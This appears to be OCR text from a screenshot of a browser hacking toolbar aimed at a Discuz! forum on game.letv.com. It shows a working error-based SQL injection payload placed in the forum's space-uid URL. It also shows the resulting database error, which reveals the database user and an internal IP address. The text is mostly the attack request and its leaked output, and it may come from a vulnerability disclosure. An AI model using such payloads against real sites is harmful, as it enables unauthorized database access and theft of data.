 http://game.le...y%20x)y).html
game.letv.com/bbs/space-uid-(select
百度 <Ctrl+I
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://game.letv.com/bbs/space-uid-(select(1)from(select count(*), concat(floor(rand(0)*2),0x5e5e5e,user()) x from
information_schema.character_sets group by x)y).html
Split URL
Execute
Enable Post data
Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-11-4 2:10pm
Script: /space.php
SQL: SELECT nickname FROM [Table]memberfields WHERE uid=(select(1)from(select count(*), concat(floor(rand(0)*2),0x5e5e5e,user()) x from
information_schema.character_sets group by x)y)
Error: Duplicate entry '1^^^letv@10.140.202.203' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案